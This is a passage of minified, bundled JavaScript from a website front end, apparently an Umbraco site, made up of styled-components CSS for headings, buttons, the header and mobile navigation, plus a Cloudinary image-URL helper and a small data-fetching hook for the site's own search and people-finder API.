01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,i)=>{"use strict";var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},2130:(e,t,i)=>{"use strict";i.d(t,{Y:()=>o});const o={searchSubmit:"/umbraco/api/search/redirect",getSearchResults:"/umbraco/api/search/get",postOurPeopleForm:"/umbraco/api/people/finder",getOurPeopleTypeahead:"/umbraco/api/people/typeahead",getOurPeople:"/umbraco/api/people/List",getCardContent:"/api/card-content",searchTypeahead:"/umbraco/api/search/gettypeahead"}},5798:(e,t,i)=>{"use strict";i.d(t,{h:()=>o});const o=(0,i(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},8163:(e,t,i)=>{"use strict";i.d(t,{TF:()=>r,dR:()=>n});var o=i(7416),a=i(6805);const n=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,i)=>{"use strict";i.d(t,{IC:()=>u,PN:()=>x,Xn:()=>y,Yp:()=>m,sQ:()=>g,w9:()=>h});var o=i(1578),a=i(9600),n=i(3158),r=i(5666),l=i(1931),s=i(4207),d=i(7965),c=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const c=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return c&&(o=o.resize(c)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,n.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,a.uN)(t.dpr))),o.toURL()}function m(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{width:t,heightratio:a,...n})} ${t}w`))}function h(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{height:t,widthratio:a,...n})} ${t}w`))}function u(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:i,dpr:a,...o})} ${a}x`))}function v(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function x(e,t){return e||t?(0,c.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const y=e=>(0,c.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},2211:(e,t,i)=>{"use strict";i.d(t,{S:()=>o});const o={Modal:1e3,Navigation:99}},7153:(e,t,i)=>{"use strict";i.d(t,{Z:()=>o});const o=(0,i(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(e,t,i)=>{"use strict";i.d(t,{$B:()=>g,Mx:()=>C,PS:()=>S,Q_:()=>w,Tg:()=>P,Ts:()=>N,Xm:()=>b,_R:()=>M,c:()=>f,de:()=>E,h1:()=>m,h2:()=>h,h3:()=>u,h4:()=>v,h5:()=>x,h6:()=>y,kA:()=>B,oW:()=>Z,p4:()=>A});var o=i(1318),a=i(1032),n=i(4760),r=i(7416),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),f=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(16,20),(0,d.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(15,18),(0,d.qx)(24,28)),N=(0,r.iv)(["",";",";"],f,c.Z.dmSans.bold),_=(0,r.iv)(["",";line-height:1.2;"],f),k=(0,r.iv)(["",";",";line-height:1.2;"],f,c.Z.dmSans.bold),I=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),E=((0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(12,13),(0,d.qx)(18,20))),P=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(10,10),(0,d.qx)(16,16)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),A=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),B=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),L=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],f),q=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],N),H=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],N,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,k,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),_,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),M=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,h,u,v,C,_,N,k,A,A,(0,d.qx)(8,12),(0,d.qx)(24,32),f,C,n,(0,d.qx)(8,10),o.Q.Teal,o.Q.Blue,a,L,q,(0,d.qx)(32,48),H)},9874:(e,t,i)=>{"use strict";function o(e){return new Promise((t=>setTimeout(t,e)))}function a(e,t){return Math.max(Math.min(e,t),0)}function n(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>o,jL:()=>r,jM:()=>n,uZ:()=>a});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},5600:(e,t,i)=>{"use strict";i.d(t,{h:()=>r});var o=i(9874),a=i(7294),n=i(644);function r(e){const t=a.useRef(),i=(0,n.Z)(),[r,l]=a.useState(e.initialData),[s,d]=a.useState("initial");return a.useEffect((()=>{if((!i||!e.initialData)&&(!e.validate||e.validate()))return t.current=new AbortController,async function(t){d("loading");const i=Date.now(),a=await fetch(e.url,{cache:"no-cache",credentials:"same-origin",headers:{Accept:"application/json"},method:"get",signal:t}),n=await a.json(),r=Date.now()-i;r<500&&await(0,o._v)(500-r),l(n),d("complete")}(t.current.signal),()=>{var e;null===(e=t.current)||void 0===e||e.abort()}}),[e.url]),{clear:()=>{l(void 0)},data:r,status:s}}},8719:(e,t,i)=>{"use strict";i.d(t,{A:()=>f});var o=i(3196),a=i(7765),n=i(4555),r=i(7153),l=i(3422),s=i(1229),d=i(7416);const c=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.secondary.teal,(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),g=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.primary.white),m=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.white,(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.secondary.teal,a.Z.primary.white,a.Z.primary.white),h=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.midnight,(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.white,a.Z.primary.midnight,a.Z.primary.midnight),u=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.primary.white,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),v=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.white),x=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,d.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,n.qx)(12,13),(0,n.qx)(18,18),x),f={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,o.eR)("color, background-color"),(0,n.qx)(16,24),c,l.oW,(0,n.qx)(20,24),(e=>{let{branding:t}=e;switch(t){case"solid":return p;case"outline":return g;case"white-solid":return m;case"white-outline":return u;case"midnight-solid":return h;case"midnight-outline":return v}}),(e=>{let{size:t}=e;if("small"===t)return y})),IconWrapper:x,Text:c}},3428:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>ht});var o=i(7411),a=i(3258),n=i(7294),r=i(9897),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(5798),g=i(8163),m=i(2211),h=i(6805),u=i(3422),v=i(1229),x=i(7416);const y=(0,x.vJ)([":root{--headerHeight:",";@media ","{--headerHeight:",";}}"],(0,d.qx)(76,93,h.AS.Mobile,h.AS.DesktopSmall),(0,h.Dp)(h.AS.DesktopSmall),(0,d.qx)(87,99,h.AS.DesktopSmall)),f=x.ZP.div.withConfig({displayName:"Headerstyles__NavOverlay",componentId:"sc-l4issh-0"})(["position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:",";display:none;&[data-show-overlay='true']{display:block;}"],(0,v.m4)(s.Z.primary.black,.8)),b=x.ZP.header.withConfig({displayName:"Headerstyles__Container",componentId:"sc-l4issh-1"})(["",";--textColor:",";--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:",";&[data-is-active='true'],&[data-dropdown-showing='true'],&:hover{--bgColour:",";--textColor:",";}&[data-show-always='true'],&[data-show-bg='true'][data-dropdown-showing='false']{--textColor:",";--bgColour:",";&:hover{--bgColour:",";--textColor:",";}}"],(0,l.eR)("background-color"),s.Z.primary.white,m.S.Navigation,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight),w=x.ZP.div.withConfig({displayName:"Headerstyles__Inner",componentId:"sc-l4issh-2"})(["",";"],g.dR),C=x.ZP.div.withConfig({displayName:"Headerstyles__Grid",componentId:"sc-l4issh-3"})(["",";display:flex;align-items:center;padding:"," 0;gap:20px;border-bottom:2px solid var(--textColor);[data-show-bg='true'] &,[data-show-always='true'] &{border-color:var(--bgColour);}[data-show-bg='true']:hover &{border-color:var(--textColor);}",":hover &{border-color:var(--bgColour);}","[data-dropdown-showing='true'][data-show-bg='false'] &{border-color:transparent;}@media ","{justify-content:space-between;}@media ","{gap:45px;}"],(0,l.eR)("border-color"),(0,d.qx)(15,23),b,b,(0,h.C4)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),Z=x.ZP.div.withConfig({displayName:"Headerstyles__LogoHolder",componentId:"sc-l4issh-4"})(["flex:0 0 ",";"],(0,d.qx)(101,151)),N=x.ZP.a.withConfig({displayName:"Headerstyles__HomeLink",componentId:"sc-l4issh-5"})(["",";text-decoration:none;color:var(--textColor);&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}"],(0,l.eR)("color")),_=x.ZP.div.withConfig({displayName:"Headerstyles__NavHolder",componentId:"sc-l4issh-6"})(["flex:1 0 auto;@media ","{display:none;}"],(0,h.C4)(h.AS.DesktopSmall)),k=x.ZP.div.withConfig({displayName:"Headerstyles__CtaHolder",componentId:"sc-l4issh-7"})(["flex:0 1 auto;display:flex;gap:18px;@media ","{gap:20px;}@media ","{gap:50px;}"],(0,h.Dp)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),I=x.ZP.button.withConfig({displayName:"Headerstyles__SearchHeaderBtn",componentId:"sc-l4issh-8"})(["",";",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:1;color:var(--textColor);@media ","{order:0;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],p.h,(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),E=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBar",componentId:"sc-l4issh-9"})(["background-color:",";border-top:2px solid ",";border-bottom:2px solid ",";display:none;&[data-show-suggestions='true']{display:block;}"],s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.midnight),P=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBarInner",componentId:"sc-l4issh-10"})(["",";width:100%;position:relative;"],g.dR),S=x.ZP.input.withConfig({displayName:"Headerstyles__SearchInput",componentId:"sc-l4issh-11"})(["",";width:100%;height:",";border:0;font-size:",";margin:0;padding:0 ",";color:",";&::placeholder{color:",";}"],u.$B,(0,d.qx)(56,82),(0,d.qx)(16,20),(0,d.qx)(36,42),s.Z.primary.midnight,(0,v.m4)(s.Z.primary.midnight,.56)),A=x.ZP.button.withConfig({displayName:"Headerstyles__SearchBtn",componentId:"sc-l4issh-12"})(["",";position:absolute;top:0;left:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),B=x.ZP.button.withConfig({displayName:"Headerstyles__SearchClose",componentId:"sc-l4issh-13"})(["",";position:absolute;top:0;right:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),L=x.ZP.a.withConfig({displayName:"Headerstyles__AccountBtn",componentId:"sc-l4issh-14"})(["",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:0;color:var(--textColor);@media ","{order:1;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),q=x.ZP.button.withConfig({displayName:"Headerstyles__BurgerBtn",componentId:"sc-l4issh-15"})(["",";",";",";background:transparent;border:none;padding:0;font-size:",";line-height:",";margin:0;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:2;color:var(--textColor);@media ","{display:none;}div{flex:0 0 24px;display:flex;align-items:center;}svg{width:17px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),H=x.ZP.ul.withConfig({displayName:"Headerstyles__Autosuggest",componentId:"sc-l4issh-16"})(["position:absolute;top:100%;left:0;z-index:2;width:100%;border:2px solid ",";border-top:2px solid ",";"],s.Z.primary.midnight,s.Z.primary.white),M=x.ZP.button.withConfig({displayName:"Headerstyles__AutosuggestOption",componentId:"sc-l4issh-17"})(["",";",";",";display:block;width:calc(100% - 36px);color:",";background-color:",";text-align:left;padding:5px 7px 7px;margin:0 auto;border-bottom:1px solid ",";&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],p.h,(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,(0,v.m4)(s.Z.secondary.teal,.2),s.Z.secondary.coral),z={AccountBtn:L,Autosuggest:H,AutosuggestLink:x.ZP.a.withConfig({displayName:"Headerstyles__AutosuggestLink",componentId:"sc-l4issh-18"})(["",";",";display:block;width:100%;color:",";background-color:",";text-align:left;padding:5px var(--sitePadding) 7px;margin:0;&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,s.Z.secondary.tealHover),AutosuggestOption:M,BurgerBtn:q,Container:b,CtaHolder:k,GlobalStyles:y,Grid:C,HomeLink:N,Inner:w,LogoHolder:Z,NavHolder:_,SearchBar:E,SearchBarInner:P,NavOverlay:f,SearchBtn:A,SearchClose:B,SearchHeaderBtn:I,SearchInput:S};var D=i(8534),T=i(5756),j=i(311),R=i(4964),F=i(8719);const O=x.ZP.nav.withConfig({displayName:"MobileNavigationstyles__Container",componentId:"sc-13x0vjt-0"})(["position:fixed;top:74px;left:0;display:flex;flex-direction:column;background:",";color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid ",";@media ","{display:none;}&[data-m-active='true']{opacity:1;pointer-events:all;}"],s.Z.primary.white,s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),$=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TopArea",componentId:"sc-13x0vjt-1"})(["background-color:var(--backgroundColor);border-bottom:1px solid var(--separatorColor);padding:"," 20px;display:flex;justify-content:space-between;align-items:center;"],(0,d.qx)(12,36)),G=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ActionWrapper",componentId:"sc-13x0vjt-2"})(["grid-column:3 / span 2;display:flex;justify-content:flex-end;align-items:center;gap:",";@media ","{grid-column:4 / span 5;}@media ","{grid-column:5 / span 8;}> ","{order:3;white-space:nowrap;@media ","{display:none;}}"],(0,d.qx)(18,36),(0,h.Dp)(h.AS.Tablet),(0,h.Dp)(h.AS.Desktop),F.A.Button,(0,h.C4)(h.AS.TabletLarge)),V=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__CloseButton",componentId:"sc-13x0vjt-3"})(["",";font-weight:700;font-size:10px;text-transform:uppercase;color:var(--textColor);display:flex;flex-direction:column;align-items:center;gap:4px;> svg{display:block;height:16px;width:16px;}","[data-action-open='false'] &{display:none;}@media ","{display:none;}"],p.h,G,(0,h.Dp)(h.AS.TabletLarge)),W=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ListArea",componentId:"sc-13x0vjt-4"})(["display:flex;flex-direction:column;height:100%;"]),Q=x.ZP.ul.withConfig({displayName:"MobileNavigationstyles__List",componentId:"sc-13x0vjt-5"})(["padding:0;flex:1 0 auto;&[data-first-level='true']{padding-top:20px;display:flex;flex-direction:column;gap:20px;}"]),Y=x.ZP.li.withConfig({displayName:"MobileNavigationstyles__Item",componentId:"sc-13x0vjt-6"})([""]),U=(0,x.ZP)(T.Z).withConfig({displayName:"MobileNavigationstyles__Arrow",componentId:"sc-13x0vjt-7"})(["margin-left:auto;margin-right:0;height:12px;"]),X=(0,x.ZP)(R.Z).withConfig({displayName:"MobileNavigationstyles__Plus",componentId:"sc-13x0vjt-8"})(["margin-left:auto;margin-right:0;height:15px;"]),K=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__Link",componentId:"sc-13x0vjt-9"})(["",";--cardBgColor:transparent;",";display:flex;align-items:center;color:",";background-color:var(--cardBgColor);font-size:16px;letter-spacing:-0.024em;line-height:24px;text-decoration:none;padding:16px 0;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{",";display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}&[data-active-page='true']{color:",";background-color:",";&:after{background-color:",";}}svg{margin-right:10px;}","{margin-right:0;}","{margin-right:2px;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}"],p.h,c.Z.dmSans.regular,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,c.Z.dmSans.bold,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.white,U,X),J=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__NavLink",componentId:"sc-13x0vjt-10"})(["",";"],c.Z.dmSans.bold),ee=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ContentArea",componentId:"sc-13x0vjt-11"})(["width:100%;"]),te=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TitleArea",componentId:"sc-13x0vjt-12"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),ie=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__IntroArea",componentId:"sc-13x0vjt-13"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),oe=x.ZP.span.withConfig({displayName:"MobileNavigationstyles__Text",componentId:"sc-13x0vjt-14"})(["[data-first-level='true'] 